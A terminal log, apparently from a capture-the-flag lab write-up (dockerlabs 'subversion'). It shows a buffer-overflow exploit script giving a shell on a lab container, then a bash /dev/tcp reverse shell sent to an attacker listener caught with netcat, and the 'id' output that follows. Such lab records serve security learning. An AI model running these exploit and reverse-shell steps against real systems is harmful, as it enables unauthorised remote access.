 exploit : python3
┌──(kali㉿kali)-[~/CTFs/dockerlabs/subversion/exploit]
└─$ python3 exploit.py
[+] Opening connection to 172.17.0.2 on port 1789: Done
[*] Switching to interactive mode
 Has introducido: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb4\x17@
bash: /root/.bashrc: Permission denied
luigi@22ae1bc1f511:/$ $ whereis bash
bash: /usr/bin/bash /etc/bash.bashrc
luigi@22ae1bc1f511:/$ $ /usr/bin/bash -c "/usr/bin/bash -i >& /dev/tcp/192.168.1.116/12345 0>&1"
$
exploit : nc
┌──(kali㉿kali)-[~/CTFs/dockerlabs/subversion/exploit]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.116] from (UNKNOWN) [172.17.0.2] 59274
bash: /root/.bashrc: Permission denied
luigi@22ae1bc1f511:/$ id
id
uid=1000(luigi) gid=0(root) groups=0(root)
luigi@22ae1bc1f511:/$